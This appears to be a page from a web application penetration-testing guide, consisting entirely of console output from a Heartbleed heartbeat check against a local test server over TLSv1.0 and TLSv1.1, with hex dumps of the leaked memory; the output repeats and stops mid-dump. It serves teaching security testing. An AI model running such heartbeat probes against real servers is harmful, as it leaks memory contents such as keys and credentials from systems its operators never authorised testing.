 167
Web Application Penetration Testing
[-] ServerHello received
[-] Sending Heartbeat
[Vulnerable] Heartbeat response was 16384 bytes instead of 3!
127.0.0.1:443 is vulnerable over TLSv1.0
[-] Displaying response (lines consisting entirely of null bytes are
removed):
0000: 02 FF FF 08 03 01 53 48 73 F0 7C CA C1 D9 02 04 ......
SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-
I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00
.B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 ..........
.!.”.
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00
#.$.%.&.’.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-
.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00
3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00
;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00
C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00
d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00
l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0
.!.”.#.$.%.&.’.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0
(.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0
0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0
8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0
@.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0
H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0
P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0
X.Y.Z.[..].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0
`.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0
h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0
p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0
x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00
..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00
2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00
....#...........
0bd0: 00 00 00 00 00 00 00 00 00 12 7D 01 00 10 00 02
..........}.....
[-] Closing connection
[-] Connecting to 127.0.0.1:443 using TLSv1.1
[-] Sending ClientHello
[-] ServerHello received
[-] Sending Heartbeat
[Vulnerable] Heartbeat response was 16384 bytes instead of 3!
127.0.0.1:443 is vulnerable over TLSv1.1
[-] Displaying response (lines consisting entirely of null bytes are
removed):
0000: 02 FF FF 08 03 02 53 48 73 F0 7C CA C1 D9 02 04 ......
SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-
I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00
.B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 ..........
.!.”.
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00
#.$.%.&.’.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-
.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00
3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00
;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00
C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00
d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00
l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0
.!.”.#.$.%.&.’.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0
(.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0
0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0
8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0
@.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0
H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0
P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0
X.Y.Z.[..].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0
`.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0
h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0
p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0
 
